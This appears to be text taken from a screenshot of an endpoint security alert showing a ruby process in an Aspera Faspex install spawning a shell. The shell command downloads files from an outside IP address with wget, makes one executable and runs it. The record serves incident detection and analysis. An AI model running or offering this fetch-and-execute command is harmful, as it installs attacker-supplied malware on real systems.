 SOURCE PROCESS DETAILS
Name ruby
Storyline ID b21011aa-a4f6-ad20-0230-cdb1e597d0f6
Command Line /opt/aspera/faspex/vendor/ruby/bin/ruby /opt/a... Show More
TARGET PROCESS DETAILS
Name bash
Storyline ID b21011aa-a4f6-ad20-0230-cdb1e597d0f6
Command Line sh -c rm -f demo iFire && wget http://159.65.217... Show More
Command Line
sh -c rm -f demo iFire && wget http://159.65.217.216:8080/demo && wget
http://159.65.217.216:8080/rocket.mediaartslab.com/iFire && chmod +x demo && ./demo